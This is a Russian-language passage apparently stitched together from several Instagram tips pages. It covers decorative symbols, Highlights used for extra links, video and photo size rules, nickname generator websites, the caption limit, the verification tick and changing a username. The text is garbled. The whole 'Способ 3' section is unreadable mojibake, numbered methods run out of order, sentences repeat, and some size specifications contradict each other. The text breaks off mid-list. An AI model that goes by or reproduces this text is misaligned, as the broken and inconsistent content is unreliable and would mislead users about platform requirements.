<p>Предметные символы также удобны для наглядного отображения сути в Instagram. Категория является одной из наиболее обширных, поскольку включает в себя:</p>
<p><img src="https://xn----7sbajcjw9afqrjn3c.xn--p1ai/wp-content/uploads/2021/03/Predmety-simvoly-v-Instagram.png" alt="" /></p>
<ul>
<li>еду и напитки – от простого фрукта до готового блюда, коктейля или столового прибора;</li>
<li>вещи – одежда и обувь;</li>
<li>электроника – от смартфонов до классических будильников;</li>
<li>канцелярия – бытовые предметы и объекты повседневного применения.</li>
</ul>
<h3><span id="i-17">Активность</span></h3>
<p>Красивые символы позволяют отобразить активность, в частности, спортивные действия, хобби и путешествия. Подобные изображения могут быть представлены в виде двигающегося человека во время определенного дела или отдельного элемента, символизирующего соответствующую деятельность.</p>
<h3><span id="i-18">Страны</span></h3>
<p>Если текст посвящен обзору определенного региона, то удобно использовать символы, изображающие флаги, главные достопримечательности или общепринятые значения в мире. Пользователи смогут сразу понять, о какой стране в посте пойдет речь.</p>
<h2><span id="i-19">Дополнительные ссылки в профиле</span></h2>
<p>Аккаунты, у которых более 10 000 подписчиков, могут постить ссылки в Stories. Кроме того, недавно Instagram ввел Актуальные истории (или Highlights). Их можно адаптировать для дополнительных ссылок:</p>
<p><img src="https://maski-instagrama.ru/wp-content/uploads/d/7/8/d7867fa3c15dbe797324b1da6b50f5f5.png" alt="" /></p>
<h3><span id="i-20">
Для этого:<br />
</span></h3>
<ol>
<li>Нарисуйте изображения в формате 9:16, где в центре окажется та картинка и надпись, которая должна попасть в круг.</li>
<li>Подготовьте изображения для каждой ссылки, которую вы хотите сделать: другие социальные сети или разделы вашего сайта.</li>
<li>Опубликуйте, как обычно, Stories со ссылкой.</li>
<li>Добавьте эти Истории в актуальные, при этом для каждой создайте отдельный раздел и назовите его по месту назначения ссылки (на скрине выше такое название — Телеграм.</li>
</ol>
<h2><span id="_3">Способ 3 – Удаление лишних символов</span></h2>
<p>ТÃÂµÃÂÃÂ¸ÃÂ¹ ÃÂ²ÃÂ°ÃÂÃÂ¸ÃÂ°ÃÂ½ÃÂ, ÃÂºÃÂ°ÃÂº ÃÂ¼ÃÂ¾ÃÂ¼ÃÂµÃÂ½ÃÂÃÂ°ÃÂ»ÃÂÃÂ½ÃÂ¾ ÃÂÃÂµÃÂÃÂ¸ÃÂÃÂ ÃÂ¿ÃÂÃÂ¾ÃÂ±ÃÂ»ÃÂµÃÂ¼ÃÂ ÃÂ ÃÂ½ÃÂµÃÂÃÂ¸ÃÂÃÂ°ÃÂ±ÃÂµÃÂ»ÃÂÃÂ½ÃÂÃÂ¼ ÃÂÃÂµÃÂºÃÂÃÂÃÂ¾ÃÂ¼ ÃÂ² ÃÂÃÂ½ÃÂÃÂÃÂ°ÃÂ³ÃÂÃÂ°ÃÂ¼ÃÂµ Ã¢ÂÂ ÃÂÃÂÃÂ¾ ÃÂ¿ÃÂÃÂ°ÃÂ²ÃÂ¸ÃÂ»ÃÂÃÂ½ÃÂ°ÃÂ ÃÂÃÂ°ÃÂÃÂÃÂÃÂ°ÃÂ½ÃÂ¾ÃÂ²ÃÂºÃÂ° ÃÂÃÂ¾ÃÂÃÂµÃÂº ÃÂ¸ ÃÂÃÂ¼ÃÂ°ÃÂ¹ÃÂ»ÃÂ¾ÃÂ².</p>
<p>ÃÂÃÂÃÂ»ÃÂ¸ ÃÂ¿ÃÂ¾ÃÂÃÂ»ÃÂµ ÃÂºÃÂ°ÃÂ¶ÃÂ´ÃÂ¾ÃÂ³ÃÂ¾ ÃÂ¿ÃÂÃÂµÃÂ´ÃÂ»ÃÂ¾ÃÂ¶ÃÂµÃÂ½ÃÂ¸ÃÂ ÃÂ²ÃÂ ÃÂ±ÃÂÃÂ´ÃÂµÃÂÃÂµ ÃÂ²ÃÂÃÂÃÂÃÂ°ÃÂ²ÃÂ»ÃÂÃÂÃÂ ÃÂ¼ÃÂ½ÃÂ¾ÃÂ³ÃÂ¾ ÃÂÃÂ¾ÃÂÃÂµÃÂº ÃÂ¸ ÃÂ´ÃÂ¾ÃÂ±ÃÂ°ÃÂ²ÃÂ»ÃÂÃÂÃÂ 3 ÃÂ¸ ÃÂ±ÃÂ¾ÃÂ»ÃÂÃÂÃÂµ ÃÂÃÂ¼ÃÂ¾ÃÂ´ÃÂ¶ÃÂ¸, ÃÂÃÂ¾ ÃÂ² ÃÂ¸ÃÂÃÂ¾ÃÂ³ÃÂµ ÃÂÃÂ°ÃÂºÃÂ¾ÃÂ¹ ÃÂ¿ÃÂ¾ÃÂÃÂ ÃÂ±ÃÂÃÂ´ÃÂµÃÂ ÃÂ²ÃÂÃÂ³ÃÂ»ÃÂÃÂ´ÃÂµÃÂÃÂ ÃÂºÃÂ°ÃÂº ÃÂÃÂ¿ÃÂ»ÃÂ¾ÃÂÃÂ½ÃÂ°ÃÂ ÃÂºÃÂ°ÃÂ½ÃÂ²ÃÂ° ÃÂÃÂµÃÂºÃÂÃÂÃÂ°.</p>
<p>ÃÂÃÂ³ÃÂ¾ ÃÂ¼ÃÂ¾ÃÂ¶ÃÂ½ÃÂ¾ ÃÂ¿ÃÂÃÂ¾ÃÂÃÂ¸ÃÂÃÂ°ÃÂÃÂ, ÃÂ½ÃÂ¾ ÃÂ´ÃÂÃÂÃÂ³ÃÂ¸ÃÂµ ÃÂ¿ÃÂ¾ÃÂ»ÃÂÃÂ·ÃÂ¾ÃÂ²ÃÂ°ÃÂÃÂµÃÂ»ÃÂ¸ ÃÂ½ÃÂµ ÃÂ¿ÃÂ¾ÃÂ¹ÃÂ¼ÃÂÃÂ ÃÂµÃÂ³ÃÂ¾ ÃÂÃÂÃÂÃÂ¸.</p>
<p>ÃÂÃÂÃÂ»ÃÂ¸ ÃÂ²ÃÂ ÃÂÃÂ°ÃÂ·ÃÂ¼ÃÂµÃÂÃÂÃÂ¸ÃÂ»ÃÂ¸ ÃÂÃÂ¾ÃÂÃÂ¾ÃÂ³ÃÂÃÂ°ÃÂÃÂ¸ÃÂ ÃÂ¸ ÃÂÃÂ¶ÃÂµ ÃÂÃÂ´ÃÂµÃÂ»ÃÂ°ÃÂ»ÃÂ¸ ÃÂ´ÃÂ»ÃÂ ÃÂ½ÃÂµÃÂ ÃÂ¿ÃÂ¾ÃÂ´ÃÂ¿ÃÂ¸ÃÂÃÂ, ÃÂ½ÃÂ¾ ÃÂ²ÃÂ¸ÃÂ´ÃÂ¸ÃÂÃÂµ, ÃÂÃÂÃÂ¾ ÃÂ¾ÃÂ½ÃÂ° ÃÂ¾ÃÂÃÂ¾ÃÂ±ÃÂÃÂ°ÃÂ¶ÃÂ°ÃÂµÃÂÃÂÃÂ ÃÂ«ÃÂºÃÂÃÂ¸ÃÂ²ÃÂ¾ÃÂ», ÃÂÃÂµÃÂºÃÂ¾ÃÂ¼ÃÂµÃÂ½ÃÂ´ÃÂÃÂµÃÂ¼ ÃÂ¾ÃÂÃÂÃÂµÃÂ´ÃÂ°ÃÂºÃÂÃÂ¸ÃÂÃÂ¾ÃÂ²ÃÂ°ÃÂÃÂ ÃÂ¿ÃÂ¾ÃÂÃÂ ÃÂ¸ ÃÂÃÂ±ÃÂÃÂ°ÃÂÃÂ ÃÂ»ÃÂ¸ÃÂÃÂ½ÃÂ¸ÃÂµ ÃÂÃÂ¸ÃÂ¼ÃÂ²ÃÂ¾ÃÂ»ÃÂ.</p>
<p>ÃÂÃÂ½ÃÂ¸ÃÂ¼ÃÂ°ÃÂ½ÃÂ¸ÃÂµ! ÃÂÃÂÃÂµÃÂ´ÃÂ»ÃÂ¾ÃÂ¶ÃÂµÃÂ½ÃÂ¸ÃÂµ ÃÂ´ÃÂ¾ÃÂ»ÃÂ¶ÃÂ½ÃÂ¾ ÃÂ·ÃÂ°ÃÂºÃÂ°ÃÂ½ÃÂÃÂ¸ÃÂ²ÃÂ°ÃÂÃÂÃÂÃÂ ÃÂ»ÃÂ¸ÃÂ±ÃÂ¾ ÃÂÃÂ¾ÃÂÃÂºÃÂ¾ÃÂ¹, ÃÂ»ÃÂ¸ÃÂ±ÃÂ¾ 1-2 ÃÂÃÂ¼ÃÂ¾ÃÂ´ÃÂ¶ÃÂ¸. ÃÂ¢ÃÂ°ÃÂº ÃÂ¿ÃÂÃÂ¾ÃÂ¸ÃÂ·ÃÂ¾ÃÂ¹ÃÂ´ÃÂµÃÂ ÃÂ¿ÃÂµÃÂÃÂµÃÂÃÂ¾ÃÂ´ ÃÂ½ÃÂ° ÃÂ½ÃÂ¾ÃÂ²ÃÂÃÂ ÃÂÃÂÃÂÃÂ¾ÃÂºÃÂ ÃÂ¸ ÃÂÃÂµÃÂºÃÂÃÂ ÃÂ¾ÃÂÃÂÃÂ°ÃÂ½ÃÂµÃÂÃÂÃÂ ÃÂÃÂ¸ÃÂÃÂ°ÃÂ±ÃÂµÃÂ»ÃÂÃÂ½ÃÂÃÂ¼.</p>
<p>ÃÂ¡ÃÂÃÂµÃÂ´ÃÂ¸ ÃÂ±ÃÂ»ÃÂ¾ÃÂ³ÃÂµÃÂÃÂ¾ÃÂ² ÃÂ¼ÃÂ¾ÃÂ¶ÃÂ½ÃÂ¾ ÃÂ²ÃÂÃÂÃÂÃÂµÃÂÃÂ¸ÃÂÃÂ ÃÂµÃÂÃÂµ ÃÂ¾ÃÂ´ÃÂ¸ÃÂ½ ÃÂ´ÃÂ¾ÃÂ²ÃÂ¾ÃÂ»ÃÂÃÂ½ÃÂ¾ ÃÂ¿ÃÂÃÂ¾ÃÂÃÂÃÂ¾ÃÂ¹ ÃÂÃÂ¿ÃÂ¾ÃÂÃÂ¾ÃÂ± ÃÂ¿ÃÂµÃÂÃÂµÃÂ½ÃÂ¾ÃÂÃÂ° ÃÂÃÂÃÂÃÂ¾ÃÂºÃÂ¸. ÃÂ¢ÃÂ°ÃÂº ÃÂ´ÃÂµÃÂ»ÃÂ°ÃÂÃÂ ÃÂÃÂµ, ÃÂºÃÂÃÂ¾ ÃÂ½ÃÂµ ÃÂ·ÃÂ½ÃÂ°ÃÂµÃÂ ÃÂ¾ ÃÂ½ÃÂµÃÂ²ÃÂ¸ÃÂ´ÃÂ¸ÃÂ¼ÃÂÃÂ ÃÂÃÂ¸ÃÂ¼ÃÂ²ÃÂ¾ÃÂ»ÃÂ°ÃÂ ÃÂ¸ ÃÂ¿ÃÂÃÂ°ÃÂ²ÃÂ¸ÃÂ»ÃÂÃÂ½ÃÂ¾ÃÂ¼ ÃÂÃÂ°ÃÂ·ÃÂ¼ÃÂµÃÂÃÂµÃÂ½ÃÂ¸ÃÂ¸ ÃÂÃÂ¼ÃÂ°ÃÂ¹ÃÂ»ÃÂ¾ÃÂ².</p>
<p>ÃÂÃÂ»ÃÂ ÃÂ²ÃÂÃÂ´ÃÂµÃÂ»ÃÂµÃÂ½ÃÂ¸ÃÂ ÃÂ°ÃÂ±ÃÂ·ÃÂ°ÃÂÃÂµÃÂ² ÃÂ¸ÃÂÃÂ¿ÃÂ¾ÃÂ»ÃÂÃÂ·ÃÂÃÂÃÂ ÃÂºÃÂ¾ÃÂÃÂ¾ÃÂÃÂºÃÂ¸ÃÂµ ÃÂÃÂ¸ÃÂÃÂµ ÃÂ¸ÃÂ»ÃÂ¸ ÃÂ¿ÃÂÃÂ¾ÃÂÃÂÃÂ¾ ÃÂÃÂ¾ÃÂÃÂºÃÂ¸, ÃÂºÃÂ¾ÃÂÃÂ¾ÃÂÃÂÃÂµ ÃÂ²ÃÂ¿ÃÂ¸ÃÂÃÂ°ÃÂ½ÃÂ ÃÂ² ÃÂ¾ÃÂ´ÃÂ½ÃÂ ÃÂÃÂÃÂÃÂ¾ÃÂºÃÂ.</p>
<p>ÃÂÃÂ°ÃÂ»ÃÂµÃÂµ ÃÂ²ÃÂ ÃÂ¿ÃÂµÃÂÃÂµÃÂÃÂ¾ÃÂ´ÃÂ¸ÃÂÃÂµ ÃÂ½ÃÂ° ÃÂ½ÃÂ¾ÃÂ²ÃÂÃÂ ÃÂÃÂÃÂÃÂ¾ÃÂÃÂºÃÂ. ÃÂ ÃÂµÃÂ·ÃÂÃÂ»ÃÂÃÂÃÂ°ÃÂ ÃÂ²ÃÂÃÂ³ÃÂ»ÃÂÃÂ´ÃÂ¸ÃÂ ÃÂÃÂ»ÃÂµÃÂ´ÃÂÃÂÃÂÃÂ¸ÃÂ¼ ÃÂ¾ÃÂ±ÃÂÃÂ°ÃÂ·ÃÂ¾ÃÂ¼. ÃÂÃÂ°ÃÂº ÃÂ²ÃÂ¸ÃÂ´ÃÂ¸ÃÂÃÂµ, ÃÂÃÂÃÂ¾ÃÂ ÃÂÃÂ¿ÃÂ¾ÃÂÃÂ¾ÃÂ± ÃÂ²ÃÂ¿ÃÂ¾ÃÂ»ÃÂ½ÃÂµ ÃÂÃÂ¸ÃÂÃÂ°ÃÂ±ÃÂµÃÂ»ÃÂÃÂ½ÃÂÃÂ¹, ÃÂ½ÃÂ¾, ÃÂ²ÃÂÃÂ-ÃÂÃÂ°ÃÂºÃÂ¸, ÃÂ½ÃÂµ ÃÂÃÂ°ÃÂºÃÂ¾ÃÂ¹ ÃÂÃÂ½ÃÂ¸ÃÂºÃÂ°ÃÂ»ÃÂÃÂ½ÃÂÃÂ¹, ÃÂºÃÂ°ÃÂº ÃÂ²ÃÂ°ÃÂÃÂ¸ÃÂ°ÃÂ½ÃÂ ÃÂ ÃÂ½ÃÂµÃÂ²ÃÂ¸ÃÂ´ÃÂ¸ÃÂ¼ÃÂÃÂ¼ÃÂ¸ ÃÂÃÂ¸ÃÂ¼ÃÂ²ÃÂ¾ÃÂ»ÃÂ°ÃÂ¼ÃÂ¸.</p>
</p>
<p><img src="http://icookie.ru/wp-content/uploads/2018/09/5.png" alt="" /></p>
<p>ÃÂ ÃÂ¸ÃÂ.5</p>
<p>ÃÂ </p>
<p>ÃÂ§ÃÂ¸ÃÂÃÂ°ÃÂ¹ÃÂÃÂµ ÃÂÃÂ°ÃÂºÃÂ¶ÃÂµ:</p>
<h2><span id="_5">Способ 5 – Выделение разделов и списков с помощью эмодзи</span></h2>
<p>Форматировать тексты в Инстаграм можно с помощью эмодзи. С их помощью отбивают элементы списка, улучшая читаемость информации. </p>
<p>Ещё один плюс эмодзи – отсутствие необходимости пользоваться для их вставки специальными приложениями и сервисами. </p>
<p>Такие картинки есть в стандартном комплекте в телефонных приложениях Instagram для iOS и Андроид. </p>
<p>Кроме эмодзи, для отбивки списков можно пользоваться тире и стрелками. Но смайлы, которые показывают эмоции автора текста, позволяют не только разделять сплошную «простыню» сообщения, но и донести основной смысл без лишних слов. Хотя желательно не ставить эмодзи слишком часто – это сделает информацию сложнее для восприятия.</p>
<h2><span id="i-21">Какого размера и формата должно быть видео для Инстаграм: пропорции для загрузки публикации</span></h2>
<p>Рекомендованное разрешение – H.264. Однако, как показывает практика, подавляющее большинство роликов выкладывается с меньшим количеством кодеков, что вызывает ошибки при импорте.</p>
<p><img src="https://proinstu.ru/img/12/kakoy-znak-instagram-853600.png" alt="" /></p>
<p>Выделяют и другие не менее важные параметры:</p>
<ul>
<li>по объему – не более 1,75 гигабайт;</li>
<li>по скорости;</li>
<li>по продолжительности;</li>
<li>по соотношению сторон.</li>
</ul>
<p>Отметим, что особенно жесткие требования предъявляются к быстроте загрузки. Так, уменьшение видеороликов осуществляется через декодирование и торможение битрейта. Самая минимальная потеря предусмотрена на скорости 3000 кбит/секунду.</p>
<p><img src="https://proinstu.ru/img/12/kakoy-znak-instagram-F5BFAA.png" alt="" /></p>
<h3><span id="_____Stories">Какой формат и размер видео нужен и подходит для Инстаграм Stories</span></h3>
<ul>
<li>вертикальное расположение;</li>
<li>размер не должен превышать четырех гигабайт;</li>
<li>продолжительность – пятнадцать секунд (в противном случае ролик растянется на несколько Сторис).</li>
</ul>
<p>Разрешение советуют делать 600 на 1067 пикселей.</p>
<p><img src="https://proinstu.ru/img/12/kakoy-znak-instagram-8738.png" alt="" /></p>
<h3><span id="____IGTV">Какие характеристики и расширения видео для Инстаграм IGTV</span></h3>
<p>Отметим, что это наиболее перспективный вид контента, позволяющий неплохо раскрутить профиль без дополнительных вложений.</p>
<p><img src="https://proinstu.ru/img/12/kakoy-znak-instagram-85BCCBB.png" alt="" /></p>
<h2><span id="____Instagram">Подборка лучших программ для создания никнеймов для Instagram</span></h2>
<p>Наибольшим «спросом» пользуются онлайн сервисы, которые не требуют предварительной установки на ПК или смартфон. Сразу подметим, что генерировать nickname по имени и фамилии иногда не получается. Это объясняется тем, что в форме заполнения на сайте бывает только первая и, в редких ситуациях, последняя буква.</p>
<p>Мы составили список ресурсов на русском и английском языке, которые считаются лучшими на основе отзывов пользователей. Далее подробней о каждом из них.</p>
<h3><span id="1_Nick-nameru">1.     Nick-name.ru</span></h3>
<p>Главная отличительная фишка сервиса – выдача сертификата на результат сгенерированных слов. В нем отсутствует юридическая сила, хоть «документ» и действует на протяжении 5 лет. Для подборки ника в программе Nick-name.ru следуем инструкции:</p>
<ul>
<li>пишем первую букву и указываем точное количество символов, из которых должно состоять имя;</li>
<li>определяем вид генерации из трех существующих (третий доступен только при установке утилиты на ПК);</li>
<li>запускаем процедуру создания уникального слова и регистрируем результат.</li>
</ul>
<p>Этот генератор ников в Инстаграм также позволяет анализировать статистику по использованию юзернеймов в соцсетях. Информация может понадобиться для анализа результатов раскрутки аккаунта в будущем.</p>
<h3><span id="2_Runickfindercom">2.     Ru.nickfinder.com</span></h3>
<p>Чтобы сгенерировать себе имя, переходим по адресу, указанному выше, и, по уже знакомой схеме, вводим первые буквы будущего слова. Если есть желание, напротив строки «Добавить символы» ставим галочку, и кликаем «Сгенерировать еще». В левой части экрана появится перечень сгенерированных результатов. Нажав на один из них, можно скопировать его в буфер обмена и вставить название в свою учетную запись.</p>
<h3><span id="3_Spinxocom">3.     Spinxo.com</span></h3>
<p>Англоязычный генератор ников для Инстаграмма https://spinxo.com/ считается международным сервисом для создания insta-имен. На сайте можно подобрать название для своего Ютуб-канала, аккаунт в Instagram, Twitter и других социальных сетей. Подбор слов здесь осуществляется, исходя из увлечений и интересов инстаграмера, а также автоматически проверяется доступность. Чтобы генерирование прошло успешно, пошагово выполняем следующие действия:</p>
<ul>
<li>выполняем переход по адресу, указанному нами выше;</li>
<li>в строке для ввода «Name or Nickname» пишем свое имя, псевдоним или слово, под которым хотели бы зарегистрироваться в инсте;</li>
<li>в форме «Things you Like» перечислите любимые фильмы, песни, книги и т.д.;</li>
<li>А в поле «What are you like?» вводим, на кого, по вашему мнению, вы похожи, а в «Hobbies?» — перечисляем свои увлечения;</li>
<li>генератор ников Инстаграм также имеет строку «Important Words or Numbers», куда нужно ввести важные для вас слова и даты.</li>
</ul>
<p>Заполнение абсолютно всех полей – необязательное условие. После того, как по своему желанию, будут заполнены все строки, тапаем по «Spin» и пролистываем список сгенерированных результатов. Если какое-то слово приглянулось, нажимаем на него для проверки на доступность в других соцсетях</p>
<p>
Важно, чтобы напротив пункта «Instagram» находился статус «Available». Это значит, что слово можно использовать для названия своей учетной записи в инсте
</p>
<h3><span id="4_Genwordru">4.     Genword.ru</span></h3>
<p>Разработчики сайта https://genword.ru/generators/nicknames/ регулярно работают над его улучшением. В последней обновленной версии появилась функция создания случайного юзернейма с выбором первой буквы. Здесь доступно два языка написания – русский и английский.</p>
<p>Чтобы в Genword.ru придумать ник для Инстаграм онлайн, используется имя и фамилия. Эти данные облегчат программе задачу и увеличат список найденных результатов. Для создания имен инстаграмер может выбрать один из трех доступных вариантов: фэнтези, случайный или фруктово-овощной.</p>
<h3><span id="5_Jimpixcouk">5.     Jimpix.co.uk</span></h3>
<p>На фоне всех остальных генераторов из нашей подборки https://jimpix.co.uk/ отличается одной «изюминкой». Имя пользователя здесь можно создать из двух слов, предложенных самой системой. Они будут связаны с интересами и увлечениями блогера, которые он впишет в соответствующие строки.</p>
<p>Выбираем предложенную сферу из списка, определяем первую букву будущего названия профиля. После этого программа генерирует слово и выдает список на экран. Нажав на понравившееся слово, проверяем его доступность в соцсетях.</p>
<h2><span id="i-22">Для чего нужны красивые символы?</span></h2>
<p>В популярном сервисе Instagram красивые тематические символы помогают разнообразить сплошной текст. Раньше было достаточно разместить оригинальную фотографию для привлечения внимания</p>
<p>
Однако сейчас для продвижения аккаунта важно также грамотное описание
</p>
<p><img src="https://xn----7sbajcjw9afqrjn3c.xn--p1ai/wp-content/uploads/2021/03/Simvoly-v-Instagram.png" alt="" /></p>
<p>Красивые иконки – это эффективный инструмент для повышения удобочитаемости и простоты восприятия текста. При использовании необходимо знать меру, поскольку обилие символов может только ухудшить качество содержания.</p>
<h3><span id="_Instagram">Применение в Instagram</span></h3>
<p>Добавить красивые символы в социальной сети Instagram можно в разных элементах персонального аккаунта:</p>
<p>
в публикациях – иконки позволяют отформатировать текст, оформить списки или выделить главные мысли; в описании к профилю – упрощают определение основной тематики профиля, выделения блока с адресом или контактами; в комментариях и сообщениях – помогают выразить собственные эмоции; в историях – привлекают внимание к освещаемому в сторис вопросу
</p>
<h2><span id="i-23">Параметры вертикальных и горизонтальных фото</span></h2>
<p><img src="https://maski-instagrama.ru/wp-content/uploads/2/6/f/26fc49d32e4c5e1c8a3ad99b5c87126c.png" alt="" /></p>
<p>Кроме того существуют иные требования к постам. Соотношение сторон фото должны соответствовать 9:16. Данные требования применяются как для фотографий вертикального, так и горизонтального изображения. Если снимок не соответствует, то его нужно обработать. В случае, если загрузить необработанную информацию, то инстаграм самостоятельно ее обработает. При этом не станет старательно выбирать место для обрезки, а сделает все автоматически. Как правило, для стандартных загрузок будет использована форма квадрата.</p>
<p>Также для вертикальных публикаций соотношений сторон может быть не более, чем 4:5. Первая цифра это ширина, а далее высота.</p>
<p>Горизонтальная форма обычно используется для публикаций пейзажа или групповых снимков. Чтобы подогнать пост под заданные границы можно обрезать снимок самостоятельно, или воспользоваться специальными инструментами. Для горизонтальных фотографий параметры 1:1,9. Здесь первая цифра высота, а после указанна ширина.</p>
<p><img src="https://maski-instagrama.ru/wp-content/uploads/8/1/b/81b167a25d7b8f65c17a02e21291f9ea.png" alt="" /></p>
<p>С течением времени модераторы разработали специальную возможность по обработке загружаемой информации непосредственно в приложении. Для этого необходимо только нажать соответствующий значок в нижнем левом углу. После этого границы будут выставлен автоматически.</p>
<h2><span id="i-24">Можно ли обойти ограничения по знакам</span></h2>
<p>Полезно знать, как быть, если счетчик оставшихся символов показывает ноль, а выразить мысли полностью не получилось.</p>
</p>
<p><iframe loading="lazy" title="Как оформить Instagram? Сделать большое описание и обмануть Instagram" width="500" height="281" src="https://www.youtube.com/embed/rebu86JVrmM?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Есть несколько способов, как исправить ситуацию:</p>
<ol>
<li>Сделайте рассказ более коротким. Отбросьте лишнюю информацию, оставив только важные моменты.</li>
<li>Разбейте 1 большую статью на несколько коротких и опубликуйте их по очереди.</li>
<li>Напечатайте оставшийся текст как первый комментарий. Но с тех пор как «Инстаграм» стал выдавать их в произвольном порядке, этот способ блогеры практически не применяют.</li>
<li>Сделайте скриншот части статьи и опубликуйте его в виде картинки в галерее. Такой вариант не слишком привлекателен, т.к. может отбить желание фанатов следить за вашим аккаунтом.</li>
</ol>
<p>Экспериментируйте, варианты есть. И помните, что лаконичность текста в «Инстаграме» увеличивает вероятность его прочтения пользователями до конца. Будьте кратки, и читатели оценят ваш труд по достоинству − вникнут в тему, поставят долгожданные лайки, оставят комментарии.</p>
<h2><span id="______official">Что означает синяя галочка с ником и чем она отличается от дописки “official”</span></h2>
<p>Синяя галочка рядом с именем профиля является подтверждением его подлинности. Изначально, она была введена для борьбы с фейковыми страницами популярных личностей и всемирно известных брендов. Попросту говоря, для борьбы с клонами.</p>
<p>Этот знак подтверждает, что владелец страницы «аутентичен, уникален и обладает выдающимися данными». Позже, заявку на получение синей галочки стало возможно заполнить любому пользователю сети, вот только вероятность ее одобрения невысока.</p>
<p>Все дело в том, что решение о присвоении данного знака верификации принимается администрацией Инстаграм в ручном режиме, а вовсе не в автоматическом, как принято думать. Заявку, конечно, заполнить можно, выполнив все требования для присвоения заветной галочки, но ответ придется ждать не менее месяца, и высока вероятность того, что он будет отрицательным.</p>
<h2><span id="_4">Способ 4 – Использование визуальной разметки</span></h2>
<p>Последний и один из самых интересных способов создания постов – это использование визуальной разметки.</p>
<p>
С её помощью вы составите текст таким образом, что он будет привлекать внимание подписчиков даже больше, чем использование невидимых символов. На клавиатуре большинства смартфонов есть встроенная панель эмоджи
</p>
<p>Также, в магазинах приложений можно скачать отдельные программы с огромным количеством смайлов и специальных символов</p>
<p>На клавиатуре большинства смартфонов есть встроенная панель эмоджи. Также, в магазинах приложений можно скачать отдельные программы с огромным количеством смайлов и специальных символов.</p>
<p>Популярные блогеры используют эти символы как способ выделить отдельные участки текста.</p>
<p>К примеру, для обозначения пункта списка используют различные яркие иконки. Знаки препинания тоже меняют на более красочные варианты.</p>
<p>Instagram распознаёт все эти символы и эмоджи, поэтому итоговый результат получается очень интересным.</p>
<p>Такие посты 100% будут работать на раскрутку вашего аккаунта.</p>
<p>Пример текста указан на рисунке ниже. Как видите, он довольно большой и без использования спецсимволов в Инстаграме пост не привлечет внимания.</p>
<p>Яркие акценты визуально разделяют текст на абзацы даже без использования невидимых символов.</p>
<p>
Заметим, что вы можете одновременно использовать несколько методов, которые указаны выше – одновременное добавление невидимки и ярких символов, которые привлекают внимание
</p>
</p>
<p><img src="http://www.icookie.ru/wp-content/uploads/2018/09/6.png" alt="" /></p>
<p>Рис.6</p>
<h2><span id="i-25">Красивые символы для украшения ника</span></h2>
<p>Для украшения ника могут использоваться символы различной направленности:</p>
<ul>
<li>символы английских букв;</li>
<li>китайские и японские иероглифы;</li>
<li>знаки стрелок;</li>
<li>смайлики;</li>
<li>бизнес значки;</li>
<li>цветы, звёздочки, сердечки, снежинки;</li>
<li>знаки погоды;</li>
<li>музыкальные символы;</li>
<li>валюты мира;</li>
<li>масти игральных карт, шахматные фигуры и короны;</li>
<li>геометрические фигуры;</li>
<li>математические знаки;</li>
<li>цифры;</li>
<li>орфографические знаки;</li>
<li>сердечки и праздничные смайлики;</li>
<li>спортивные символы.</li>
</ul>
<p>Выбирать их необходимо с учетом характера профиля и особенностей самого сервиса, на котором собирается проводить время пользователь.</p>
<h3><span id="i-26">Символы английских букв для ника</span></h3>
<p>Красивые символы для ника, способные заменить обычные английские буквы – универсальный вариант. Такой прием разнообразить псевдоним подойдет как для игроков онлайн игр в «Стиме», так и для пользователей соцсетей или мессенджеров.</p>
<p>Самый распространенный вариант символов английских букв подразумевает схематичные картинки букв, созданные различными шрифтами, разных размеров, толщины прорисовки, перевернутые, обведенные и так далее:ⓘⓙⓚⓛⓜⓝ s b d o.</p>
<p> <img src="https://proinstu.ru/img/21/kakie-simvoli-mozhno-C887A.jpg" alt="" /></p>
<p>Нужные символы для ника на китайском или японском языке стоит подбирать с помощью онлайн переводчиков или словарей.</p>
<h3><span id="i-27">Знаки стрелок</span></h3>
<p> <img src="https://proinstu.ru/img/21/kakie-simvoli-mozhno-0863.jpg" alt="" /></p>
<p>Стрелки наиболее уместно использовать при создании аккаунта в «Стиме», «Вконтакте» или «Одноклассниках». Символов, используемых при создании псевдонимов в Сети довольно много.</p>
<p>Знак плюс-минус: ±<br />
Знак корня (радикал): √<br />
Факториал: !<br />
Знак интеграла: ∫<br />
Знак возведения в степень: ^
</p>
<h2><span id="___Instagram">Как сменить имя пользователя в Instagram</span></h2>
<p>Социальная сеть Instagram имеет два типа имени пользователя:</p>
<ul>
<li>Логин. Уникальное имя, которому можно найти того или иного человека. Изменить его сложнее. При регистрации обязательно задать логин;</li>
<li>Настоящее имя или псевдоним. Задаётся по желанию пользователя. Легко поддаётся редактированию. Может быть неуникальным.</li>
</ul>
<p>Сменить имя пользователя в Instagram можно через приложение для мобильных или через веб-версию для браузеров на компьютере. В последнем случае могут возникать некоторые проблемы.</p>
<h3><span id="_1">Вариант 1: Изменение имени через смартфон</span></h3>
<p>Изначально эта социальная сеть была разработана для смартфонов, поэтому основной функционал в специальном приложении для смартфонов. Интерфейс приложения Инстаграм для разных платформ (Android, iOS, Windows Phone) примерно одинаков, поэтому инструкция актуальна для любых устройств:</p>
<p>Войдите в свой аккаунт Instagram. В нижней части расположена панель с инструментами. Нужно перейти в саму крайнюю иконку справа. Она имеет вид человека.</p>
<p>Вы перейдёте в интерфейс своего профиля, где находится основная информация о вашем профиле, последние публикации, фото, где вы были отмечены и т.д. В верхней правой части нажмите на иконку шестерёнки, чтобы открыть настройки профиля</p>
<p>
Также можно использовать кнопку «Редактировать профиль», расположенную ниже.</p>
<p>Обратите внимание на блок «Аккаунт». Там расположен пункт «Редактировать профиль»
</p>
<p>Нажмите на него.</p>
<p>Вас перебросит на страницу с редактированием личной информации. Здесь нужно нажать на графу «Имя пользователя», которая отвечает за смену логина пользователя.</p>
<p>Откроется специальное окно, куда можно вписать новый логин. Следует учитывать, что в логине не должно быть нелатинских символов, а также нежелательны пробелы. Можно использовать латинские символы, цифры, некоторые спец символы, например, нижнее подчёркивание. Если ваш новый логин совпадает с логином другого пользователя, то система не даст сменить его. Логин должен быть уникален.
 </p>
<p>Если вас устраивает текущий логин, но вы хотели бы сменить имя, то воспользуйтесь следующей инструкцией:</p>
<ol>
<li>Перейдите во вкладку профиля по аналогии с первым шагом из предыдущей инструкции. Чтобы перейти в настройки, нажмите на иконку шестерёнки в верхней правой части экрана или на надпись «Редактировать профиль».
</li>
<li>Снова нужно перейти в графу «Редактировать профиль», что расположена в блоке «Аккаунт».
</li>
